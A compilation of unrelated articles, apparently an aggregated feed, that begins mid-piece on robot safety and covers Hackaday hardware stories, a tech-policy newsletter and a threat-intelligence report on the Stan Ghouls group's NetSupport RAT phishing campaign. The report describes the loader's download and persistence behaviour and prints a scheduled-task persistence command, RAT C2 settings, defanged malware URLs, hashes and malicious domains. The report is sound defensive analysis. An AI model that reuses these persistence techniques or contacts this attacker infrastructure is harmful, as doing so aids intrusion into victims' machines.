Next we can try to make robots safer, by adding intrusion detection sensors to the robot’s hazard zone, or as Amazon trialed in 2019 by making the squishy humans in its warehouses wear a device that alerts the robots around them on the warehouse floor of their presence without relying on either machine vision or obstacle recognition.
The placing of physical barriers is next, as part of engineering controls. This effectively tries to prevent humans from wandering into the danger zone like a particularly big fly around a brightly lit up bug zapper. Theoretically by putting a sufficiently daunting barrier between the hazard and the worker will said worker not end up facing their doom.
In an ideal world this would be all that it’d take to guarantee a completely safe work floor, even in the case of some distracted wandering. Of course, this doesn’t help much if said robots are sharing a warehouse floor with humans. To patch up the remaining gaps we got safety training courses as part of the administrative controls, but if these were very effective then the USCSB would already be mostly out of a job.,
The final item in the hierarchy of PPE can easily be skipped in the case of industrial robots, other than perhaps steel-tipped boots, a hard-hat and safety glasses in case of dropped items and flying debris. If an industrial robot’s arm is headed your way, there’s no PPE that will save your skin.
The Future
At this point in time industrial robots are fairly safe from humans, though in the US alone between 1992 and 2015 at least 61 people died due to sharing the same physical space with such a robot or a similar unfortunate event. As the number of robots increases in industry, but also in construction and health care, the topic of safety becomes ever more important.
In the case of a stationary industrial robot it’s fairly easy to just put a big, tall fence around it, lock the only gate and force anyone who absolutely needs access to beg an audience with the maintenance chief. In the case of the thousands of robots rolling around in warehouses like Amazon’s, situational awareness on the part of the robots can help them detect and avoid obstacles.
As long as humans are more fragile and weaker than the robots that they find themselves working around, it’s probably reasonable to expect said humans to pay a modicum of respect to the Death Machine, as the engineers who built them can only add so many technological solutions to what ultimately ends up being a game of idiot-proofing. Because absolutely nobody would ever do these exact things to willingly endanger themselves and/or others.
Electronic Waste Graveyard Immortalizes Dead Electronics
\" Second is an image of a disassembled countertop appliance. Text reads: \"Juicer, Juicero, March 2016-September 2017, 1.3 years, Change in business model/financial reasons\" Third is an image of a black TV remote with the text: \"Harmony Express, Logitech, April 2019-September 2020, 1.4 years, Stopped offering cloud support (quick death)\"")
Everyone here can think of a cloud-connected product that was killed because the company that made it stopped supporting it. While these corporations have forgotten their products, the US PIRG Education Fund has immortalized them in their Electronic Waste Graveyard.
With an estimated “130,000,000 pounds of electronic waste” produced since 2014, the amount of wasted resources is staggering. The advent of the cloud promised us reduced waste as lightweight devices could rely on remote brains to keep the upgrades going long after a traditional device would have been unable to keep up. The opposite seems to have occurred, wreaking havoc on the environment and pocketbooks.
Of course, we can count on hackers to circumvent the end of companies or services, but while that gives us plenty of fodder for projects, it isn’t so great for the normal folks who make up the rest of the population. We appreciate PIRG giving such a visceral reminder of the cost of business-as-usual for those who aren’t always thinking about material usage and waste.
If PIRG sounds familiar, they’re one of the many groups keeping an eye on Right-to-Repair legislation. We’ve been keeping an eye on it too with places like the EU, Texas, and Washington moving the ball forward on reducing e-waste and keeping devices running longer.
When Mains Networking Fails, Use Phone Wires

A quiet shift over the last couple of decades in many places has been the disappearance of the traditional copper phone line. First the corded landline phone was replaced by cordless, then the phone migrated to a mobile device, and finally DSL connections are being supplanted by fiber. This leaves copper-era infrastructure in houses, which [TheHFTguy] decided to use for Ethernet.
The hack here isn’t that he bought some specialized network boxes from Germany, though knowing they exist is useful. Instead it comes in his suggestion that they use the same technology as mains networking. Mains network plugs are a dime a dozen, but noisy power lines can make them of limited use. Our hacking curiosity is whetted by the question of whether a cheap mains networking plug can have its networking — in reality a set of RF subcarriers — separated from its mains power supply, and persuaded to do the same job at a fraction of the cost. Come on commenters – has anyone ever tried this?
Stan Ghouls targeting Russia and Uzbekistan with NetSupport RAT

Introduction
Stan Ghouls (also known as Bloody Wolf) is an cybercriminal group that has been launching targeted attacks against organizations in Russia, Kyrgyzstan, Kazakhstan, and Uzbekistan since at least 2023. These attackers primarily have their sights set on the manufacturing, finance, and IT sectors. Their campaigns are meticulously prepared and tailored to specific victims, featuring a signature toolkit of custom Java-based malware loaders and a sprawling infrastructure with resources dedicated to specific campaigns.
We continuously track Stan Ghouls’ activity, providing our clients with intel on their tactics, techniques, procedures, and latest campaigns. In this post, we share the results of our most recent deep dive into a campaign targeting Uzbekistan, where we identified roughly 50 victims. About 10 devices in Russia were also hit, with a handful of others scattered across Kazakhstan, Turkey, Serbia, and Belarus (though those last three were likely just collateral damage).
During our investigation, we spotted shifts in the attackers’ infrastructure – specifically, a batch of new domains. We also uncovered evidence suggesting that Stan Ghouls may have added IoT-focused malware to their arsenal.
Technical details
Threat evolution
Stan Ghouls relies on phishing emails packed with malicious PDF attachments as their initial entry point. Historically, the group’s weapon of choice was the remote access Trojan (RAT) STRRAT, also known as Strigoi Master. Last year, however, they switched strategies, opting to misuse legitimate software, NetSupport, to maintain control over infected machines.
Given Stan Ghouls’ targeting of financial institutions, we believe their primary motive is financial gain. That said, their heavy use of RATs may also hint at cyberespionage.
Like any other organized cybercrime groups, Stan Ghouls frequently refreshes its infrastructure. To track their campaigns effectively, you have to continuously analyze their activity.
Initial infection vector
As we’ve mentioned, Stan Ghouls’ primary – and currently only – delivery method is spear phishing. Specifically, they favor emails loaded with malicious PDF attachments. This has been backed up by research from several of our industry peers (1, 2, 3). Interestingly, the attackers prefer to use local languages rather than opting for international mainstays like Russian or English. Below is an example of an email spotted in a previous campaign targeting users in Kyrgyzstan.
Example of a phishing email from a previous Stan Ghouls campaign

The email is written in Kyrgyz and translates to: “The service has contacted you. Materials for review are attached. Sincerely”.
The attachment was a malicious PDF file titled “Постановление_Районный_суд_Кчрм_3566_28-01-25_OL4_scan.pdf” (the title, written in Russian, posed it as an order of district court).
During the most recent campaign, which primarily targeted victims in Uzbekistan, the attackers deployed spear-phishing emails written in Uzbek:
Example of a spear-phishing email from the latest campaign

The email text can be translated as follows:
[redacted] AKMALZHON IBROHIMOVICH
You will receive a court notice. Application for retrial. The case is under review by the district court. Judicial Service.
Mustaqillik Street, 147 Uraboshi Village, Quva District.
The attachment, named E-SUD_705306256_ljro_varaqasi.pdf (MD5: 7556e2f5a8f7d7531f28508f718cb83d), is a standard one-page decoy PDF:
The embedded decoy document

Notice that the attackers claim that the “case materials” (which are actually the malicious loader) can only be opened using the Java Runtime Environment.
They even helpfully provide a link for the victim to download and install it from the official website.
The malicious loader
The decoy document contains identical text in both Russian and Uzbek, featuring two links that point to the malicious loader:
- Uzbek link (“- Ish materiallari 09.12.2025 y”): hxxps://mysoliq-uz[.]com/api/v2/documents/financial/Q4-2025/audited/consolidated/with-notes/financials/reports/annual/2025/tashkent/statistical-statements/
- Russian link (“- Материалы дела 09.12.2025 г.”): hxxps://my-xb[.]com/api/v2/documents/financial/Q4-2025/audited/consolidated/with-notes/financials/reports/annual/2025/tashkent/statistical-statements/
Both links lead to the exact same JAR file (MD5: 95db93454ec1d581311c832122d21b20).
It’s worth noting that these attackers are constantly updating their infrastructure, registering new domains for every new campaign. In the relatively short history of this threat, we’ve already mapped out over 35 domains tied to Stan Ghouls.
The malicious loader handles three main tasks:
- Displaying a fake error message to trick the user into thinking the application can’t run. The message in the screenshot translates to: “This application cannot be run in your OS. Please use another device.”
Fake error message - Checking that the number of previous RAT installation attempts is less than three. If the limit is reached, the loader terminates and throws the following error: “Urinishlar chegarasidan oshildi. Boshqa kompyuterni tekshiring.” This translates to: “Attempt limit reached. Try another computer.”
The limitCheck procedure for verifying the number of RAT download attempts - Downloading a remote management utility from a malicious domain and saving it to the victim’s machine. Stan Ghouls loaders typically contain a list of several domains and will iterate through them until they find one that’s live.
The performanceResourceUpdate procedure for downloading the remote management utility


The loader fetches the following files, which make up the components of the NetSupport RAT: PCICHEK.DLL, client32.exe, advpack.dll, msvcr100.dll, remcmdstub.exe, ir50_qcx.dll, client32.ini, AudioCapture.dll, kbdlk41a.dll, KBDSF.DLL, tcctl32.dll, HTCTL32.DLL, kbdibm02.DLL, kbd101c.DLL, kbd106n.dll, ir50_32.dll, nskbfltr.inf, NSM.lic, pcicapi.dll, PCICL32.dll, qwave.dll. This list is hardcoded in the malicious loader’s body. To ensure the download was successful, it checks for the presence of the client32.exe executable. If the file is found, the loader generates a NetSupport launch script (run.bat), drops it into the folder with the other files, and executes it:
The createBatAndRun procedure for creating and executing the run.bat file, which then launches the NetSupport RAT

The loader also ensures NetSupport persistence by adding it to startup using the following three methods:
- It creates an autorun script named SoliqUZ_Run.bat and drops it into the Startup folder (
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup):
The generateAutorunScript procedure for creating the batch file and placing it in the Startup folder - It adds the run.bat file to the registry’s autorun key (
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\malicious_key_name).
The registryStartupAdd procedure for adding the RAT launch script to the registry autorun key - It creates a scheduled task to trigger run.bat using the following command:
schtasks Create /TN "[malicious_task_name]" /TR "[path_to_run.bat]" /SC ONLOGON /RL LIMITED /F /RU "[%USERNAME%]"
The installStartupTask procedure for creating a scheduled task to launch the NetSupport RAT (via run.bat)


")
Once the NetSupport RAT is downloaded, installed, and executed, the attackers gain total control over the victim’s machine. While we don’t have enough telemetry to say with 100% certainty what they do once they’re in, the heavy focus on finance-related organizations suggests that the group is primarily after its victims’ money. That said, we can’t rule out cyberespionage either.
Malicious utilities for targeting IoT infrastructure
Previous Stan Ghouls attacks targeting organizations in Kyrgyzstan, as documented by Group-IB researchers, featured a NetSupport RAT configuration file client32.ini with the MD5 hash cb9c28a4c6657ae5ea810020cb214ff0. While reports mention the Kyrgyzstan campaign kicked off in June 2025, Kaspersky solutions first flagged this exact config file on May 16, 2025. At that time, it contained the following NetSupport RAT command-and-control server info:
...
[HTTP]CMPI=60
GatewayAddress=hgame33[.]com:443
GSK=FN:L?ADAFI:F?BCPGD;N>IAO9J>J@N
Port=443
SecondaryGateway=ravinads[.]com:443
SecondaryPort=443
At the time of our January 2026 investigation, our telemetry showed that the domain specified in that config, hgame33[.]com, was also hosting the following files:
- hxxp://www.hgame33[.]com/00101010101001/morte.spc
- hxxp://hgame33[.]com/00101010101001/debug
- hxxp://www.hgame33[.]com/00101010101001/morte.x86
- hxxp://www.hgame33[.]com/00101010101001/morte.mpsl
- hxxp://www.hgame33[.]com/00101010101001/morte.arm7
- hxxp://www.hgame33[.]com/00101010101001/morte.sh4
- hxxp://hgame33[.]com/00101010101001/morte.arm
- hxxp://hgame33[.]com/00101010101001/morte.i686
- hxxp://hgame33[.]com/00101010101001/morte.arc
- hxxp://hgame33[.]com/00101010101001/morte.arm5
- hxxp://hgame33[.]com/00101010101001/morte.arm6
- hxxp://www.hgame33[.]com/00101010101001/morte.m68k
- hxxp://www.hgame33[.]com/00101010101001/morte.ppc
- hxxp://www.hgame33[.]com/00101010101001/morte.x86_64
- hxxp://hgame33[.]com/00101010101001/morte.mips
All of these files belong to the infamous IoT malware named Mirai. Since they are sitting on a server tied to the Stan Ghouls’ campaign targeting Kyrgyzstan, we can hypothesize – with a low degree of confidence – that the group has expanded its toolkit to include IoT-based threats. However, it’s also possible it simply shared its infrastructure with other threat actors who were the ones actually wielding Mirai. This theory is backed up by the fact that the domain’s registration info was last updated on July 4, 2025, at 11:46:11 – well after Stan Ghouls’ activity in May and June.
Attribution
We attribute this campaign to the Stan Ghouls (Bloody Wolf) group with a high degree of confidence, based on the following similarities to the attackers’ previous campaigns:
- Substantial code overlaps were found within the malicious loaders. For example:
Code snippet from sample 1acd4592a4eb0c66642cc7b07213e9c9584c6140210779fbc9ebb76a90738d5e, the loader from the Group-IB report
Code snippet from sample 95db93454ec1d581311c832122d21b20, the NetSupport loader described here - Decoy documents in both campaigns look identical.
Decoy document 5d840b741d1061d51d9786f8009c37038c395c129bee608616740141f3b202bb from the campaign reported by Group-IB
Decoy document 106911ba54f7e5e609c702504e69c89a used in the campaign described here - In both current and past campaigns, the attackers utilized loaders written in Java. Given that Java has fallen out of fashion with malicious loader authors in recent years, it serves as a distinct fingerprint for Stan Ghouls.


Victims
We identified approximately 50 victims of this campaign in Uzbekistan, alongside 10 in Russia and a handful of others in Kazakhstan, Turkey, Serbia, and Belarus (we suspect the infections in these last three countries were accidental). Nearly all phishing emails and decoy files in this campaign were written in Uzbek, which aligns with the group’s track record of leveraging the native languages of their target countries.
Most of the victims are tied to industrial manufacturing, finance, and IT. Furthermore, we observed infection attempts on devices within government organizations, logistics companies, medical facilities, and educational institutions.
It is worth noting that over 60 victims is quite a high headcount for a sophisticated campaign. This suggests the attackers have enough resources to maintain manual remote control over dozens of infected devices simultaneously.
Takeaways
In this post, we’ve broken down the recent campaign by the Stan Ghouls group. The attackers set their sights on organizations in industrial manufacturing, IT, and finance, primarily located in Uzbekistan. However, the ripple effect also reached Russia, Kazakhstan, and a few, likely accidental, victims elsewhere.
With over 60 targets hit, this is a remarkably high volume for a sophisticated targeted campaign. It points to the significant resources these actors are willing to pour into their operations. Interestingly, despite this, the group sticks to a familiar toolkit including the legitimate NetSupport remote management utility and their signature custom Java-based loader. The only thing they seem to keep updating is their infrastructure. For this specific campaign, they employed two new domains to house their malicious loader and one new domain dedicated to hosting NetSupport RAT files.
One curious discovery was the presence of Mirai files on a domain linked to the group’s previous campaigns. This might suggest Stan Ghouls are branching out into IoT malware, though it’s still too early to call it with total certainty.
We’re keeping a close watch on Stan Ghouls and will continue to keep our customers in the loop regarding the group’s latest moves. Kaspersky products provide robust protection against this threat at every stage of the attack lifecycle.
Indicators of compromise
* Additional IoCs and a YARA rule for detecting Stan Ghouls activity are available to customers of our Threat Intelligence Reporting service. For more details, contact us at crimewareintel@kaspersky.com.
PDF decoys
B4FF4AA3EBA9409F9F1A5210C95DC5C3
AF9321DDB4BEF0C3CD1FF3C7C786F0E2
056B75FE0D230E6FF53AC508E0F93CCB
DB84FEBFD85F1469C28B4ED70AC6A638
649C7CACDD545E30D015EDB9FCAB3A0C
BE0C87A83267F1CE13B3F75C78EAC295
78CB3ABD00A1975BEBEDA852B2450873
51703911DC437D4E3910CE7F866C970E
FA53B0FCEF08F8FF3FFDDFEE7F1F4F1A
79D0EEAFB30AA2BD4C261A51104F6ACC
8DA8F0339D17E2466B3D73236D18B835
299A7E3D6118AD91A9B6D37F94AC685B
62AFACC37B71D564D75A58FC161900C3
047A600E3AFBF4286175BADD4D88F131
ED0CCADA1FE1E13EF78553A48260D932
C363CD87178FD660C25CDD8D978685F6
61FF22BA4C3DF7AE4A936FCFDEB020EA
B51D9EDC1DC8B6200F260589A4300009
923557554730247D37E782DB3BEA365D
60C34AD7E1F183A973FB8EE29DC454E8
0CC80A24841401529EC9C6A845609775
0CE06C962E07E63D780E5C2777A661FC
Malicious loaders
1b740b17e53c4daeed45148bfbee4f14
3f99fed688c51977b122789a094fec2e
8b0bbe7dc960f7185c330baa3d9b214c
95db93454ec1d581311c832122d21b20
646a680856f837254e6e361857458e17
8064f7ac9a5aa845ded6a1100a1d5752
d0cf8946acd3d12df1e8ae4bb34f1a6e
db796d87acb7d980264fdcf5e94757f0
e3cb4dafa1fb596e1e34e4b139be1b05
e0023eb058b0c82585a7340b6ed4cc06
0bf01810201004dcc484b3396607a483
4C4FA06BD840405FBEC34FE49D759E8D
A539A07891A339479C596BABE3060EA6
b13f7ccbedfb71b0211c14afe0815b36
f14275f8f420afd0f9a62f3992860d68
3f41091afd6256701dd70ac20c1c79fe
5c4a57e2e40049f8e8a6a74aa8085c80
7e8feb501885eff246d4cb43c468b411
8aa104e64b00b049264dc1b01412e6d9
8c63818261735ddff2fe98b3ae23bf7d
Malicious domains
mysoliq-uz[.]com
my-xb[.]com
xarid-uz[.]com
ach-uz[.]com
soliq-uz[.]com
minjust-kg[.]com
esf-kg[.]com
taxnotice-kg[.]com
notice-kg[.]com
proauditkg[.]com
kgauditcheck[.]com
servicedoc-kg[.]com
auditnotice-kg[.]com
tax-kg[.]com
rouming-uz[.]com
audit-kg[.]com
kyrgyzstanreview[.]com
salyk-notofocations[.]com
Kei Truck Looks Like a Giant Power Tool

Kei trucks are very versatile vehicles, but their stock powerplant can leave a bit to be desired. If you need more power, why not try an electric conversion?
[Ron “Mr. G” Grosinger] is a high school auto shop and welding teacher who worked with his students to replace the 40 hp gas motor in this Daihatsu Hijet with the 127 hp of a Hyper 9 electric motor. The motor sits in the original engine bay under the cab and is mated to the stock transmission with a custom adapter plate made from plate steel for less than $150. We really appreciate how they left all the electronics exposed to see what makes the conversion tick.
The faux battery was made by a foam sculptor friend out of urethane foam shaped with a carving knife and then painted. It slides on a set of unistrut trolleys and reveals the 5 salvaged Tesla battery modules that power the vehicle. The fold down sides of the truck bed allow easy access to anything not already exposed if any tweaking is necessary.
We’ve seen a kei truck become a camper as well or an ebike powered with actual power tool batteries. If you’re thinking of your own electric conversion, which battery is best?
youtube.com/embed/usfm76aCqd4?…
FLOSS Weekly Episode 863: Opencast: That Code is There for a Reason

This week Jonathan chats with Olaf Andreas Schulte and Lars Kiesow about Opencast, the video management system for education. What does Opencast let a school or university accomplish, how has that changed over the last decade, and what exciting new things are coming? Watch to find out!
youtube.com/embed/vgiw87_EEJo?…
Did you know you can watch the live recording of the show right on our YouTube Channel? Have someone you’d like us to interview? Let us know, or have the guest contact us! Take a look at the schedule here.
play.libsyn.com/embed/episode/…
Direct Download in DRM-free MP3.
If you’d rather read along, here’s the transcript for this week’s episode.
Places to follow the FLOSS Weekly Podcast:
Theme music: “Newer Wave” Kevin MacLeod (incompetech.com)
Licensed under Creative Commons: By Attribution 4.0 License
hackaday.com/2026/02/04/floss-…
Keebin’ with Kristina: the One with the RollerMouse Keyboard

I just love it when y’all send in your projects, so thanks, [Kai]! But were do I even begin with this one? Okay, so, first of all, you need to know that [Kai Ruhl] built an amazing split keyboard with plenty of keys for even someone like me. Be sure to check it out, because the build log is great reading.

Essentially, this is an ortholinear split with a built-in roller bar mouse, which basically acts like a cylindrical trackball. There’s an outer pipe that slides left/right and rolls up and down, and this sits on a stationary inner rod. The actual mouse bit is from a Logitech M-BJ69 optical number.
[Kai] found it unpleasant to work the roller bar using thumbs, so mousing is done via the palm rests. You may find it somewhat unpolished with all that exposed wiring in the middle. But I don’t. I just worry about dust is all. And like, wires getting ripped out accidentally.
All Work and No Play Makes Jack a Dull Boy
As I write this, a terrible snowpocalypse is snuggling up to the southern and mid-western states. What a time to watch The Shining and check out the dullboy prototype by [Blind_Heim].

Rev 1 shown here has a nice!nano and supports v1 chocs only. Rev 2 will support v1 and v2, and will have a 40 mm Cirque trackpad in that middle space there. Rev 2 will also be open-source and entirely free of copyright, so watch out for that.
Regarding those thumb keys, [Blind_Heim] says that they wanted something ergonomic and monoblock at first, and so the angles were just for looks. But after using it, he realized they were actually quite useful when it comes to determining which key is which without having to look.
The Centerfold: Downtown Busy Town Is the Place to Be

As for the keyboard, that’s a Norbauer Heavy Grail Ghost of Christmas Future edition, which was of course a limited release that’s long sold out. I’m sure there are other transparent bodies out there, but good luck finding a bug-eyed, duck-faced keycap.
Do you rock a sweet set of peripherals on a screamin’ desk pad? Send me a picture along with your handle and all the gory details, and you could be featured here!
Historical Clackers: the Saturn
The Virtual Typewriter Museum calls the 1899 Saturn “one of the most impractical machines ever, built with proverbial precision in Switzerland”.
The operation of this blind writer is pretty interesting, and that’s putting it politely. There are nine U-shaped type bars: four on each side beneath the carriage, and one in the middle that swings up from behind.
Each of these type bars holds eight characters, and these are selected by moving a wire up and down the index card using that giant round selector button the left side. The you would strike one of the nine keys corresponding to the column your character appears in.
Evidently the lower case characters were laid out differently than the upper case, which made it even more difficult to use. But hey, Swiss precision.
There is not a lot of information out there about the Saturn, but the Virtual Typewriter Museum does have more shots of various angles.
Finally, a Keyboard Made of Marble and Ceramic
Apparently there was a Kickstarter near the end of 2025 for this thing. Well, this is the first I’ve heard of it. This here is the Keychron Q16 HE 8K ceramic and marble keyboard, which debuted at CES.
This is a luxury keyboard for sure, right down to the pre-lubed Keychron ultra-fast Lime magnetic switches which features Tunnel Magnetoresistance (TMR) and per-key adjustable actuation.
They say it’s built for gaming, but I don’t know. I think it’s built for whatever you want to use it for. It will be available in April. I sincerely hope that it’s like typing on little coffee cups, and it probably sounds amazingly thocky.
Now Tweak Town doesn’t have a whole lot to say about this keyboard, so I found a review to go with it. [YouallareToxic] has quite a bit to say about the keyboard. I think the biggest takeaway from this review is that this keyboard sounds like no other. [YouallareToxic] likens it to a frog guiro. A what? Check out the video below.
youtube.com/embed/X32OXzj6pPo?…
Got a hot tip that has like, anything to do with keyboards? Help me out by sending in a link or two. Don’t want all the Hackaday scribes to see it? Feel free to email me directly.
A Keyboard for Anything, Without a Keyboard

There are many solutions for remote control keyboards, be they Bluetooth, infrared, or whatever else. Often they leave much to be desired, and come with distinctly underwhelming physical buttons. [konkop] has a solution to these woes we’ve not seen before, turning an ESP32-S3 into a USB HID keyboard with a web interface for typing and some physical keyboard macro buttons. Instead of typing on the thing, you connect to it via WiFi using your phone, tablet, or computer, and type into a web browser. Your typing is then relayed to the USB HID interface.
The full hardware and software for the design is in the GitHub repository. The macro buttons use Cherry MX keys, and are mapped by default to the common control sequences that most of us would find useful. The software uses Visual Studio Code, and PlatformIO.
We like this project, because it solves something we’ve all encountered at one time or another, and it does so in a novel way. Yes, typing on a smartphone screen can be just as annoying as doing so with a fiddly rubber keyboard, but at least many of us already have our smartphones to hand. Previous plug-in keyboard dongles haven’t reached this ease of use.
I, Integrated Circuit

In 1958, the American free-market economist Leonard E Read published his famous essay I, Pencil, in which he made his point about the interconnected nature of free market economics by following everything, and we mean Everything, that went into the manufacture of the humble writing instrument.
I thought about the essay last week when I wrote a piece about a new Chinese microcontroller with an integrated driver for small motors, because a commenter asked me why I was featuring a non-American part. As a Brit I remarked that it would look a bit silly were I were to only feature parts made in dear old Blighty — yes, we do still make some semiconductors! — and it made more sense to feature cool parts wherever I found them. But it left me musing about the nature of semiconductors, and whether it’s possible for any of them to truly only come from one country. So here follows a much more functional I, Chip than Read’s original, trying to work out just where your integrated circuit really comes from. It almost certainly takes great liberties with the details of the processes involved, but the countries of manufacture and extraction are accurate.
First, There’s The Silicon

An integrated circuit, or silicon chip, is as its name suggests, made of silicon. Silicon is all around us in rocks and minerals, as silicon dioxide, which we know in impure form as sand. The world’s largest producer of silicon metal is China, followed by Russia, then Brazil. So if China and Russia are off the table then somewhere in Brazil, a Korean-made continuous bucket excavator scoops up some sand from a quarry.
That sand is taken to a smelting plant and fed with some carbon, probably petroleum coke as a by-product from a Brazilian oil refinery, into a Taiwanese-made submerged-arc furnace. The smelting plant produces ingots of impure silicon, which are shipped to a wafer plant in Taiwan. There they pass through a German-made zone refining process to produce the ultra-pure silicon which is split into wafers. Taiwan is a global centre for semiconductor foundries so the wafers could be shipped locally, but our chip is going to be made in the USA. They’re packed in a carton made from Canadian wood pulp, and placed in a container on a Korean-made ship bound for an American port. There it’s unloaded by a German-made container handling crane, and placed on a truck for transport to the foundry. The truck is American, made in the great state of Washington.
Then, There’s The Package And Leads

Our integrated circuit is the chip itself, but in most cases it’s not just the bare chip. It’s supplied potted in an epoxy case, and with its contacts brought out to some kind of pins. The epoxy is a petrochemical product, while the lead frame is either stamped or chemically etched from metal sheet and plated.
So, somewhere in the Chilean Atacama desert, an American-made dragline excavator is digging out copper ore from the bottom of a huge pit. The ore is loaded into Japanese-made dump trucks, from where it’s driven to a rail head and loaded into ore carrier cars. The American-made locomotives take it to a refining plant where machinery installed by a Finnish company smelts and refines it into copper ingots. These are shipped to Sweden aboard a German-made ship, unloaded by a German-made crane, and delivered to a specialised metal refiner on a Swedish-made truck.
Meanwhile underground in Ontario, Canada, Swedish-made machinery scoops up nickel ore and loads it onto a Swedish-made mine truck. At the nickel refining plant, which is Canadian-made, the sulphur and iron impurities are removed, and the resulting nickel ingots travel by rail behind a Canadian-made (but American designed) locomotive to a port, where an American made crane loads them into an Italian-made ship bound for Sweden. Another German crane and Swedish truck deliver it to the metal refiner, where a Swedish-made plant is used to create a copper-nickel alloy.
A German-made rolling plant then turns the alloy into a thin sheet, shipped in a roll inside a container on a Japanese-made container ship bound for the USA. Eventually after another round of cranes, trains, and trucks, all American this time, it arrives at the company who makes lead frames. They use a Japanese-made machine to stamp the sheet alloy and create the frames themselves. An American-made truck delivers them to the chip foundry.
At a petrochemical plant in China, bulk epoxy resin, plasticisers, pigments, and other products are manufactured. They are supplied in drums, which are shipped on a Chinese-made container ship to an American port where American cranes and trucks do the job of delivering them to an epoxy formulation company. There they are mixed in carefully-selected proportions to produce American-made epoxy semiconductor moulding compound, which is delivered to the chip foundry on an American-made truck.
Bringing all Those Countries’ Parts Together
The foundry now has the silicon wafers, lead frames, and epoxy it needs to make an integrated circuit. There are many other chemicals used in its process, but for simplicity we’ll take those three as being the parts which make an IC. What they don’t yet have is an integrated circuit to make. For that there’s a team of high-end engineers in a smart air-conditioned office of an American semiconductor company in California. They are integrated circuit designers, but they don’t design everything. Instead they buy in much of the circuit as intellectual property, which can come from a variety of different countries. Banging the drum as a Brit I’m sure you’ll all know that ARM cores come from Cambridge here in the UK, just to name the most obvious example. So British, German, Dutch, American, and Canadian IP is combined using American software and the knowledge of American engineers, and the resulting design is sent to the foundry.
The process machinery of an integrated circuit foundry lies probably at the most bleeding edge of human technology. The machines this foundry uses are mostly from Eindhoven in the Netherlands, but they are joined by American, German, Japanese, and even British ones. Even then, those machines themselves contain high-precision parts from all those countries and more, so that Dutch machine is also in part American and German too.
Whatever magic the semiconductor foundry does is performed, and at the loading bay appear cartons made from Canadian wood pulp containing reels made from Chinese bulk polymer, that have hundreds of packaged American-made integrated circuits in them. Some of them are shipped on an American truck to an airport, from where they cross the Atlantic in the hold of a pan-European-manufactured jet aircraft to be shipped from the British airport in a German-made truck to an electronics distributor in Northamptonshire. I place an order, and the next day a Polish bloke driving an American-badged van that was made in Turkey delivers a few of them to my door.
The above path from a dusty quarry in Brazil to my front door in Oxfordshire is excessively simplified, and were you to really try to find every possible global contribution it’s likely there would be few countries left out and this document would be hundreds of pages long. I hope mining engineers, metallurgists, chemists, and semiconductor process engineers will forgive me for any omissions or errors. What I hope it does illustrate though is how connected the world of manufacturing is, and how many sources come together to produce a single product. Read’s 1958 pencil is alive and well.
Comparing a Clone Raspberry Pi Pico 2 With an Original One

Although [Thomas] really likes the Raspberry Pi Pico 2 and the RP2350 MCU, he absolutely, totally, really doesn’t like the micro-USB connector on it. Hence he jumped on the opportunity to source a Pico 2 clone board with the same MCU but with a USB-C connector from AliExpress. After receiving the new board, he set about comparing the two to see whether the clone board was worth it after all. In the accompanying video you can get even more details on why you should avoid this particular clone board.
In the video the respective components of both boards are analyzed and compared to see how they stack up. The worst issues with the clone Pico 2 board are an improper USB trace impedance at 130 Ω with also a cut ground plane below it that won’t do signal integrity any favors.
There is also an issue with the buck converter routing for the RP2350 with an unconnected pin (VREG_FB) despite the recommended layout in the RP2350 datasheet. Power supply issues continue with the used LN3440 DC-DC converter which can source 800 mA instead of the 1A of the Pico 2 version and performed rather poorly during load tests, with one board dying at 800 mA load.
youtube.com/embed/MxgPmbocAF4?…
Tech policy is now industrial policy
WELCOM BACK TO THE FREE MONTHLY EDITION of Digital Politics.I'm Mark Scott, and will be in Amsterdam and Brussels during the week of Feb 16, and then back in Brussels the week of Feb 23. If you're around for coffee, drop me a line here.

Also, apologies to those of you who are struggling to access the web version of this newsletter. There are ongoing technical difficulties linked with Ghost's back-end infrastructure. I'm working to resolve this asap.
— What defines digital policymaking is fundamentally shifting from a focus on online issues to those that directly affect the offline world.
— American lawmakers are again debating if Europe's online safety rules threaten the First Amendment. What is actually going on here?
— The world's semiconductor market remains highly concentrated within East Asia.
Let's get started:
THE END OF TECH POLICY AS WE KNOW IT
FOR YEARS, YOU COULD DIVIDE DIGITAL POLICYMAKING into three main camps. There was antitrust, privacy and platform governance. Some would argue that artificial intelligence deserves its own bucket. But, for me, AI fitted neatly into one of the three existing dogmas that underpinned decades of governance efforts linked to the online world.
That era is now over.
It's not that antitrust, privacy and platform governance, as topics, are either "solved" or relegated to the trash heap of history. If anything, these policymaking topics are now more pressing, in 2026, than at any other time in history. Yet it is time for those of us enmeshed in this world to acknowledge what has been on a slow burn for at least the last decade. Now, tech policy is as much an industrial policy issue — with all the political ramifications that come with that — as it is something that merely affects (and I say this with a pinch of salt) people and their interactions with some of the largest companies on earth.
By industrial policy issue, I mean the offline-online nexus of topics that encompass everything from the climate change problems and employment issues connected to data centres to the high politics of semiconductor subsidies and global tariffs imposed on electric vehicles. These topics significantly expand from the "antitrust, privacy and platform governance" cocoon that many of us, including myself, have lived in as the world has woken up to the fact that what happens online inevitably has consequences for the offline world.
There are many reasons for this shift.
In part, policymakers are fickle beasts, and the rise of semiconductors, large language models and "digital sovereignty" has allowed many to expand their interests from often wonky digital policy topics to those that have a more direct effect on the world around them.
Thanks for reading the free monthly version of Digital Politics. Paid subscribers receive at least one newsletter a week. If that sounds like your jam, please sign up here.
Here's what paid subscribers read in January:
— Why the decline of US tech leadership, the rise of China as an internet governor, the growth of AI slop around elections, and the implications of child online safety rules will define 2026. More here.
— Europe wants to revamp its digital rules. Its citizens aren't so sure; Washington's departure from more than 60 international organizations shows how US officials are tactically engaging with global digital issues; Who dominates the world of data centers. More here.
— The transatlantic digital relationship has gone from bad to worse; Everything you need to know about India's AI Impact Summit; How many teenagers' social media accounts have been removed in Australia. More here.
— After Greenland-Gate, Europe is taking the gloves off when it comes to digital sovereignty; ByteDance's sale of its US TikTok unit doesn't solve any of the underlying problems; Teenagers are more open to smartphone bans than you might think. More here.
It's also true that many of the global efforts to update antitrust, privacy and platform governance rules — from the United States and European Union to Brazil and South Africa — have only had middling success. Some of that is down to policymaking being, well, hard. But the increasing geopolitical consequences (see the next section on the EU-US platform spat) of these decisions have often made actual legislating hard. Even those who have passed laws (looking at you, Brussels) must live with the reality that not all of their revamped digital rulebook has been the success that many had first hoped for.
National leaders have similarly embraced this "industrialization" of tech policy with open arms.
